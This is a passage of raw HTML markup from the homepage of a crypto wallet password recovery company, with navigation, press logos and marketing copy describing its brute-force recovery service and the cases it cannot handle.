15.0162 8.24209 14.7342 7.50886L13 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div><div class="uui-banner17_text-wrapper-2"><div class="uui-banner17_text-2">Security Notice:</div><div class="uui-text-size-medium-4">We have found dozens of companies impersonating CryptoAssetRecovery.com -- check the domain name carefully</div></div></div></div></div></div></section><div data-w-id="1d3edb31-228a-b888-3c6d-8302bd183797" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="uui-navbar05_component w-nav"><div class="uui-navbar05_container"><a href="/" aria-current="page" class="uui-navbar05_logo-link w-nav-brand w--current"><div class="uui-logo_component"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" alt="Crypto Asset Recovery logo" class="image-9"/></div></a><nav role="navigation" class="uui-navbar05_menu w-nav-menu"><div class="uui-navbar05_menu-left"><div class="html-embed-2 w-embed"><div id="popup" style='display:none !important'>
  <div class="popup-content">
    <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641a0ff717a00c6821f10fee_Screenshot%202023-03-21%20at%204.13.19%20PM.png" alt="Image description" class="popup-image">
    <div class='uui-pricing01_divider'></div>
    <p class="uui-heading-subheading subtext" style='text-align:center!important'>Join our mailing list to</p>
    <h3 class="uui-heading-small popup-header" style='text-align:center!important;margin-bottom:25px!important'>Protect yourself from scams!</h3>
    <p class="uui-text-size-medium" style='text-align:center!important'>Sign up now to receive our free comprehensive guide. Just share your email and we'll send it straight to your inbox.</p>
    <form class="popup-form" id="email_form">
      <input type="email" name="email" placeholder="Enter your email" required class="popup-input" id="email_field">
      <button type="submit" class="uui-button" id="submit_button">Subscribe</button>
    </form>
  </div>
</div></div><a href="/" aria-current="page" class="uui-navbar05_link w-nav-link w--current">Home</a><div data-hover="true" data-delay="300" data-w-id="1d3edb31-228a-b888-3c6d-8302bd1837a0" class="uui-navbar05_menu-dropdown w-dropdown"><div class="uui-navbar05_dropdown-toggle w-dropdown-toggle"><div class="uui-dropdown-icon w-embed"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div><div>Resources</div></div><nav class="uui-navbar05_dropdown-list w-dropdown-list"><div class="uui-navbar05_container"><div class="uui-navbar05_dropdown-content"><div class="uui-navbar05_dropdown-content-left"><div class="uui-navbar05_dropdown-link-list"><a href="/about-us" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 7H19.6404C20.0877 7 20.3113 7 20.4421 7.09404C20.5562 7.17609 20.6306 7.30239 20.6469 7.442C20.6656 7.602 20.5569 7.79751 20.3397 8.18851L18.9936 10.6115C18.9148 10.7533 18.8755 10.8242 18.86 10.8993C18.8463 10.9657 18.8463 11.0343 18.86 11.1007C18.8755 11.1758 18.9148 11.2467 18.9936 11.3885L20.3397 13.8115C20.5569 14.2025 20.6656 14.398 20.6469 14.558C20.6306 14.6976 20.5562 14.8239 20.4421 14.906C20.3113 15 20.0877 15 19.6404 15H12.6C12.0399 15 11.7599 15 11.546 14.891C11.3578 14.7951 11.2049 14.6422 11.109 14.454C11 14.2401 11 13.9601 11 13.4V11M4 21L4 4M4 11H12.4C12.9601 11 13.2401 11 13.454 10.891C13.6422 10.7951 13.7951 10.6422 13.891 10.454C14 10.2401 14 9.96005 14 9.4V4.6C14 4.03995 14 3.75992 13.891 3.54601C13.7951 3.35785 13.6422 3.20487 13.454 3.10899C13.2401 3 12.9601 3 12.4 3H5.6C5.03995 3 4.75992 3 4.54601 3.10899C4.35785 3.20487 4.20487 3.35785 4.10899 3.54601C4 3.75992 4 4.03995 4 4.6V11Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">About us</div><div class="uui-text-size-smal">Learn about our story and our mission statement.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/press" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9996 11.5C20.9996 16.1944 17.194 20 12.4996 20C11.4228 20 10.3928 19.7998 9.44478 19.4345C9.27145 19.3678 9.18478 19.3344 9.11586 19.3185C9.04807 19.3029 8.999 19.2963 8.92949 19.2937C8.85881 19.291 8.78127 19.299 8.62619 19.315L3.50517 19.8444C3.01692 19.8948 2.7728 19.9201 2.6288 19.8322C2.50337 19.7557 2.41794 19.6279 2.3952 19.4828C2.36909 19.3161 2.48575 19.1002 2.71906 18.6684L4.35472 15.6408C4.48942 15.3915 4.55677 15.2668 4.58728 15.1469C4.6174 15.0286 4.62469 14.9432 4.61505 14.8214C4.60529 14.6981 4.55119 14.5376 4.443 14.2166C4.15547 13.3636 3.99962 12.45 3.99962 11.5C3.99962 6.80558 7.8052 3 12.4996 3C17.194 3 20.9996 6.80558 20.9996 11.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Press</div><div class="uui-text-size-smal">News and writings, press releases, and resources.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/testimonials" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22 21V19C22 17.1362 20.7252 15.5701 19 15.126M15.5 3.29076C16.9659 3.88415 18 5.32131 18 7C18 8.67869 16.9659 10.1159 15.5 10.7092M17 21C17 19.1362 17 18.2044 16.6955 17.4693C16.2895 16.4892 15.5108 15.7105 14.5307 15.3045C13.7956 15 12.8638 15 11 15H8C6.13623 15 5.20435 15 4.46927 15.3045C3.48915 15.7105 2.71046 16.4892 2.30448 17.4693C2 18.2044 2 19.1362 2 21M13.5 7C13.5 9.20914 11.7091 11 9.5 11C7.29086 11 5.5 9.20914 5.5 7C5.5 4.79086 7.29086 3 9.5 3C11.7091 3 13.5 4.79086 13.5 7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_text-wrapper"><div class="uui-navbar05_item-heading margin-bottom-0">Testimonials</div></div><div class="uui-text-size-smal">Read reviews from some of our former clients.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/knowledge-center" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 7L11.8845 4.76892C11.5634 4.1268 11.4029 3.80573 11.1634 3.57116C10.9516 3.36373 10.6963 3.20597 10.4161 3.10931C10.0992 3 9.74021 3 9.02229 3H5.2C4.0799 3 3.51984 3 3.09202 3.21799C2.71569 3.40973 2.40973 3.71569 2.21799 4.09202C2 4.51984 2 5.0799 2 6.2V7M2 7H17.2C18.8802 7 19.7202 7 20.362 7.32698C20.9265 7.6146 21.3854 8.07354 21.673 8.63803C22 9.27976 22 10.1198 22 11.8V16.2C22 17.8802 22 18.7202 21.673 19.362C21.3854 19.9265 20.9265 20.3854 20.362 20.673C19.7202 21 18.8802 21 17.2 21H6.8C5.11984 21 4.27976 21 3.63803 20.673C3.07354 20.3854 2.6146 19.9265 2.32698 19.362C2 18.7202 2 17.8802 2 16.2V7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Knowledge center</div><div class="uui-text-size-smal">Your go to place to learn more about wallet recovery.</div></div></a></div></div></div></div><a href="/contact" class="uui-navbar05_bottom-bar w-inline-block"><div class="uui-navbar05_bottom-bar-background"></div><div class="uui-navbar05_bottom-bar-content"><div class="uui-button-link"><div>Looking to recover your wallet?<span class="hide-mobile-portrait"> Get in touch</span></div></div></div></a></nav></div><div data-hover="true" data-delay="300" data-w-id="de3d038b-bb3f-3b2b-7dd4-d49b2b64603f" class="uui-navbar05_menu-dropdown w-dropdown"><div class="uui-navbar05_dropdown-toggle w-dropdown-toggle"><div class="uui-dropdown-icon w-embed"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div><div>Wallets</div></div><nav class="uui-navbar05_dropdown-list w-dropdown-list"><div class="uui-navbar05_container"><div class="uui-navbar05_dropdown-content"><div class="uui-navbar05_dropdown-content-left"><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/blockchain-com" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418d9123965275d10136da7_blockchain.com-logo.png" loading="lazy" alt="" class="image-10"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Blockchain.com</div><div class="uui-text-size-smal">Learn about our work with Blockchain.com wallets.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/bitcoin-core" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418d901157d8b0f5f91faf6_bitcoin.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Bitcoin core</div><div class="uui-text-size-smal">Learn more about Bitcoin Core wallet recovery.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/multibit" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418e84522ede93bfacf6905_multibit-icon.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Multibit wallet</div><div class="uui-text-size-smal">Learn more about Multibit wallet recovery.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/metamask" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418eef6ca3dd193dd9dda6e_MetaMask-Logo.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">MetaMask wallet</div><div class="uui-text-size-smal">Learn more about MetaMask wallet recovery.</div></div></a></div><div id="w-node-_300571e0-4721-a8d0-0658-52873d05787d-bd183797"><a href="/wallets/trust-wallet" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d0dc31cdcd24039c3ec6f6_trust-wallet-icon.png" loading="lazy" alt="" class="image-10"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Trust Wallet</div><div class="uui-text-size-smal">Learn about our work with Trust Wallet.</div></div></a></div><div id="w-node-_14226b0e-9976-639d-a4e6-17919f176917-bd183797"><a href="/wallets/phantom-wallet" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d87fb4733b331acc81216e_Phantom-Icon_Transparent_Purple.png" loading="lazy" alt="" class="image-10"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Phantom Wallet</div><div class="uui-text-size-smal">Learn about our work with Phantom Wallet.</div></div></a></div><a href="/wallets/electrum" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418fcf88ea26151b9a92749_electrum_logo.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Electrum</div><div class="uui-text-size-smal">Learn more about Electrum wallet recovery.</div></div></a><a href="/wallets/coinbase-defi-wallet" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d8972266885d947d67f8da_coinbasewallet.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Coinbase Defi Wallet</div><div class="uui-text-size-smal">Learn more about Coinbase Defi wallet recovery.</div></div></a></div></div></div><a href="/contact" class="uui-navbar05_bottom-bar w-inline-block"><div class="uui-navbar05_bottom-bar-background"></div><div class="uui-navbar05_bottom-bar-content"><div class="uui-button-link"><div>Looking to recover your wallet?<span class="hide-mobile-portrait"> Get in touch</span></div></div></div></a></nav></div><a href="/pricing" class="uui-navbar05_link w-nav-link">Pricing</a><a href="/crypto-trace" class="uui-navbar05_link w-nav-link">Scam Tracing</a></div><div class="uui-navbar05_menu-right"><div class="uui-navbar05_button-wrapper"><a href="#" class="uui-button-secondary-gray show-tablet w-inline-block"><div>Log in</div></a><a href="/contact" class="uui-button w-inline-block"><div class="text-block">Contact us</div></a></div></div></nav><div class="uui-navbar05_menu-button w-nav-button"><div class="menu-icon_component"><div class="menu-icon_line-top"></div><div class="menu-icon_line-middle"><div class="menu-icon_line-middle-inner"></div></div><div class="menu-icon_line-bottom"></div></div></div></div></div><header class="uui-section_heroheader05"><div class="uui-page-padding-2"><div class="uui-container-large-2"><div class="uui-padding-vertical-xhuge-2"><div class="w-layout-grid uui-heroheader05_component"><div class="uui-heroheader05_content"><h1 class="uui-heading-xlarge-2">Easy, Transparent Wallet Recovery</h1><div class="uui-space-small-2"></div><div class="uui-text-size-xlarge-2">The simplest way to recover your lost wallet password and investigate scammed crypto.<a href="https://cryptoassetrecovery.webflow.io/testimonials"><strong><br/></strong></a></div><div class="uui-space-large-2"></div><div class="uui-button-row is-reverse-mobile-landscape"><div class="uui-button-wrapper max-width-full-mobile-landscape"><a href="/testimonials" class="uui-button-secondary-gray w-inline-block"><div class="text-block-7">Testimonials</div></a></div><div class="uui-button-wrapper max-width-full-mobile-landscape"><a href="/contact" class="uui-button w-inline-block"><div>Contact an expert</div></a></div></div></div><div class="uui-heroheader05_image-wrapper"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero.webp" sizes="(max-width: 479px) 100vw, (max-width: 767px) 95vw, (max-width: 991px) 92vw, 37vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero.webp 768w" alt="iPhone mockup" class="uui-heroheader05_image"/><div class="uui-heroheader05_image-blob w-embed"><svg viewBox="0 0 532 480" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M182.034 461.691C74.9901 428.768 1.32278 329.846 0.0121784 217.408C-1.15817 117.003 82.1937 43.2414 176.777 10.7273C260.07 -17.9056 346.327 12.9156 406.143 77.7959C484.913 163.236 571.343 274.645 512.702 375.097C449.003 484.212 302.448 498.727 182.034 461.691Z" fill="currentColor"/>
</svg></div></div></div></div></div></div></header><section class="uui-section_logos01"><div class="uui-page-padding-7"><div class="uui-container-large-7"><div class="uui-text-align-center-3"><div class="uui-max-width-large-5 align-center"><div class="uui-logos03_text">Trusted by 100+ publications...</div></div></div><div class="uui-logos03_logo-list"><div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c0c-53d87c04" class="uui-logos03_wrapper"><a href="https://www.theblock.co/post/134443/the-wild-adventures-of-a-father-son-duo-that-go-searching-for-stuck-bitcoin" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo.webp" loading="lazy" width="166" sizes="(max-width: 479px) 28vw, (max-width: 767px) 201.1953125px, (max-width: 991px) 29vw, 13vw" alt="Company logo" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo.webp 503w" class="uui-logos03_logo"/></a></div><div class="uui-logos03_wrapper"><a href="https://hypebeast.com/2021/9/bitcoin-wallet-hacker-chris-charlie-crypto-asset-recovery" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo.webp" loading="lazy" sizes="(max-width: 479px) 28vw, (max-width: 767px) 152.4375px, (max-width: 991px) 29vw, 13vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-800.webp 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-1080.webp 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo.webp 2500w" alt="Company logo" class="uui-logos03_logo"/></a></div><div class="uui-logos03_wrapper"><a href="https://www.vice.com/en/article/5dgeqq/meet-the-father-and-son-team-breaking-into-crypto-wallets" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo.webp" loading="lazy" sizes="(max-width: 479px) 28vw, (max-width: 991px) 160px, 13vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-800.webp 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-1080.webp 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-1600.webp 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo.webp 1600w" alt="Company logo" class="uui-logos03_logo short"/></a></div><div class="uui-logos03_wrapper"><a href="https://www.bbc.com/news/technology-60318946" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410fa2a6d947185e415de83_bbtc.webp" loading="lazy" alt="Company logo" class="uui-logos03_logo short"/></a></div><div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c18-53d87c04" class="uui-logos03_wrapper"><a href="https://www.forbes.com/sites/waynerash/2022/12/28/crypto-asset-recovery-helps-confront-cryptocurremcys-greatest-fear--losing-your-password/?sh=6fee46a01827" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410fa38522d53f662353660_forbes.png" loading="lazy" alt="Company logo" class="uui-logos03_logo short"/></a></div><div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c1b-53d87c04" class="uui-logos03_wrapper"><a href="https://currency.com/crypto-bounty-hunting" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641107d0522d5350c7363ab1_currency.png" loading="lazy" width="215" alt="Company logo" class="uui-logos03_logo currency_logo"/></a></div></div></div></div></section><section><section class="uui-section_layout13-2"><div class="uui-page-padding-41"><div class="uui-container-large-36"><div class="uui-padding-vertical-xhuge-44"><div class="div-block-20"><div class="uui-heading-subheading">About Us</div><h2 class="uui-heading-medium middle">Why You&#x27;ll Love CAR</h2></div><div data-duration-in="400" data-duration-out="200" data-current="Upload your locked wallet and guesses" data-easing="ease" class="uui-layout13_component-2 w-tabs"><div id="w-node-_5c642f9d-35fe-bad8-ddc4-aad487610586-da8b0edc" class="uui-layout13_tabs-menu-2 w-tab-menu"><a data-w-tab="Upload your locked wallet and guesses" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link w--current"><h3 class="uui-heading-xsmall-14">Upload your locked wallet and guesses</h3><div class="uui-space-xxsmall-14"></div><div class="uui-text-size-medium-23">Our user dashboard allows you to upload data whenever you&#x27;d like to improve our odds of recovery. All data is encrypted in transit and at rest.</div></a><a data-w-tab="Your wallet secured by an air-gap" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link"><h3 class="uui-heading-xsmall-14">Your wallet secured by an air-gap</h3><div class="uui-space-xxsmall-14"></div><div class="uui-text-size-medium-23">To ensure data integrity, your encrypted wallet backup is moved, off-line to one of our state of the art air-gaped servers.</div></a><a data-w-tab="Your password recovered" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link"><h3 class="uui-heading-xsmall-14">Your password recovered</h3><div class="uui-space-xxsmall-14"></div><div class="uui-text-size-medium-23">Our state of the art attack strategies for brute forcing wallet passwords have achieve roughly a 50% success rate.</div></a></div><div class="w-tab-content"><div data-w-tab="Upload your locked wallet and guesses" class="w-tab-pane w--tab-active"><div class="div-block-17"><img width="1420" sizes="(max-width: 767px) 100vw, (max-width: 991px) 51vw, 50vw" alt="" src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image.png" loading="lazy" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-500.png 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-800.png 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-1080.png 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-1600.png 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-2000.png 2000w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-2600.png 2600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image.png 2840w" class="image-31"/></div></div><div data-w-tab="Your wallet secured by an air-gap" class="w-tab-pane"><div class="div-block-18"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-500.png 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-800.png 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-1080.png 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-1600.png 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-2000.png 2000w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap.png 2144w" alt="" src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap.png" loading="lazy"/></div></div><div data-w-tab="Your password recovered" class="w-tab-pane"><div class="div-block-19"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-500.png 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-800.png 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-1080.png 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-1600.png 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-2000.png 2000w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found.png 2144w" alt="" src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found.png" loading="lazy"/></div></div></div></div></div></div></div></section></section><section class="uui-section_cta05"><div class="uui-page-padding-4"><div class="uui-container-large-4"><div class="uui-padding-vertical-xhuge-4"><div class="uui-cta05_component"><div class="uui-cta05_content"><div class="uui-max-width-large-3"><h3 class="uui-heading-small-2">Your keys, back in your pocket</h3><div class="uui-space-xsmall-3"></div><div class="uui-text-size-large-3">Put your finances under your control again. Click &quot;Get started&quot; to get help.</div></div></div><div class="uui-button-row-3 is-reverse-mobile-landscape"><div class="uui-button-wrapper-3 max-width-full-mobile-landscape"><a href="/testimonials" class="uui-button-secondary-gray-2 w-inline-block"><div>See our testimonials</div></a></div><div class="uui-button-wrapper-3 max-width-full-mobile-landscape"><a href="/contact" class="uui-button-3 w-inline-block"><div>Get started</div></a></div></div></div></div></div></div></section><section class="section-4"><section class="uui-section_layout21"><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xhuge"><div class="w-layout-grid uui-layout20_component-copy"><div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d0223a-58d02235" class="uui-layout21_content-left"><div class="uui-heading-subheading">Support</div><h2 class="uui-heading-medium h-left">When we can&#x27;t help.</h2></div><div class="uui-layout21_content-right"><div class="uui-text-size-large">Ocassionally, there are some lost crypto wallets that are simply irrecoverable. Here are a few examples:</div><div class="uui-layout21_item-list"><div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d02243-58d02235" class="uui-layout21_item"><div class="uui-layout21_item-icon-wrapper"><div class="uui-icon-1x1-xsmall w-embed"><svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 14C0 6.26801 6.26801 0 14 0V0C21.732 0 28 6.26801 28 14V14C28 21.732 21.732 28 14 28V28C6.26801 28 0 21.732 0 14V14Z" fill="#e8f0ff"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9457 8.62169L11.5923 16.6834L9.37568 14.315C8.96734 13.93 8.32568 13.9067 7.85901 14.2334C7.40401 14.5717 7.27568 15.1667 7.55568 15.645L10.1807 19.915C10.4373 20.3117 10.8807 20.5567 11.3823 20.5567C11.8607 20.5567 12.3157 20.3117 12.5723 19.915C12.9923 19.3667 21.0073 9.81169 21.0073 9.81169C22.0573 8.73836 20.7857 7.79336 19.9457 8.61002V8.62169Z" fill="#026ffa"/>
</svg></div></div><div class="uui-layout21_item-text-wrapper"><div class="uui-text-size-large">You have no idea what your password was</div></div></div><div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d02249-58d02235" class="uui-layout21_item"><div class="uui-layout21_item-icon-wrapper"><div class="uui-icon-1x1-xsmall w-embed"><svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 14C0 6.26801 6.26801 0 14 0V0C21.732 0 28 6.26801 28 14V14C28 21.732 21.732 28 14 28V28C6.26801 28 0 21.732 0 14V14Z" fill="#e8f0ff"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9457 8.62169L11.5923 16.6834L9.37568 14.315C8.96734 13.93 8.32568 13.9067 7.85901 14.2334C7.40401 14.5717 7.27568 15.1667 7.55568 15.645L10.1807 19.915C10.4373 20.3117 10.8807 20.5567 11.3823 20.5567C11.8607 20.5567 12.3157 20.3117 12.5723 19.915C12.9923 19.3667 21.0073 9.81169 21.0073 9.81169C22.0573 8.73836 20.7857 7.79336 19.9457 8.61002V8.62169Z" fill="#026ffa"/>
</svg></div></div><div class="uui-layout21_item-text-wrapper"><div class="uui-text-size-large">Your password was <strong>15+ randomly-chosen</strong> characters long</div></div></div></div></div></div></div></div></div></section></section><section class="uui-section_layout33"><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xhuge"><div class="uui-text-align-center"><div class="uui-max-width-large align-center"><div class="uui-heading-subheading">Support</div><h2 class="uui-heading-medium middle">When we can help.</h2><div class="uui-space-xsmall"></div><div class="uui-text-size-large">While not every lost wallet is recoverable, many of the most common issues are recoverable.</div></div></div><div class="w-layout-grid uui-layout33_component"><div id="w-node-_99ba5a28-313a-adf5-e03d-63ea2142320c-214231fe" class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
